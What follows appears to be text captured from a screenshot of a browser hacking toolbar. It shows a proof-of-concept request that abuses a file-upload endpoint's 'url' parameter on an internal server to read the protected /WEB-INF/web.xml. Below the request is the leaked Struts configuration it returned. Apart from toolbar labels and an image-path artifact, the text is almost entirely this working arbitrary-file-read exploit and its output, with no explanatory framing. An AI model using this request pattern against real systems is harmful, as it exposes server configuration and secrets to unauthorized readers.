 Load URL
http://10.43.48.10:8000/ydzfxt/ebcm/uploadFile?fjlx=2&url=/WEB-INF/web.xml
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <web-app version="2.4" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
− <servlet>
<servlet-name>action</servlet-name>
<servlet-class> org.apache.struts.action.ActionServlet </servlet-class>
− <init-param>
<param-name>config</param-name>
− <param-value>
/WEB-INF/config/xtxx/xtgl/struts-config.xml, /WEB-INF/config/workflow/config/workflow-config.xml, /WEB-INF/config/business/tfsj/struts-config.xml,
/WEB-INF/config/business/jcjckh/jcjckh-config.xml, /WEB-INF/config/business/pwfjc/pwfjc-config.xml, /WEB-INF/config/wrygl/struts-config.xml,
/WEB-INF/config/datachange/datachange-config.xml, /WEB-INF/config/zhbg/struts-config.xml, /WEB-INF/config/business/qydpc/struts-config.xml,
/WEB-INF/config/zhbg/struts-config.xml
</param-value>
</init-param>
− <init-param>
<param-name>debug</param-name>
<param-value>3</param-value>